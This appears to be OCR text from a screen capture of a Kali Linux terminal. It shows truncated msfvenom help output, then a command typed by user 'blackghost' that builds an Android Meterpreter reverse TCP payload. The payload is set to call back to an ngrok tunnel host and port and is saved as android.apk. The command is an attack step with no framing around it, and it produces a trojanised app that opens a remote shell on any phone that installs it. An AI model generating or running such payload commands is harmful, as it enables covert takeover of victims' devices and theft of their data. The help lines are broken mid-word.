 blackghost@kali: ~
02:11 AM
Trash
File System
Home
blackghost@kali: ~
File Actions Edit View Help
blackghost@kali: ~ × blackghost@kali: ~ ×
-k, --keep Preserve the --template beha
e payload as a new thread
-v, --var-name <value> Specify a custom variable na
in output formats
-t, --timeout <second> The number of seconds to wai
payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(blackghost㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=6.tcp.ngrok
.io LPORT=14793 R>android.apk